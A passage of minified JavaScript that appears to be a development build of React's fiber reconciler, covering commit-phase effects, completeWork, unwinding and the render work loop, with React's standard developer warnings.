e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Yh=n,Gh=t,Zm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|Iy:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case Zh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return 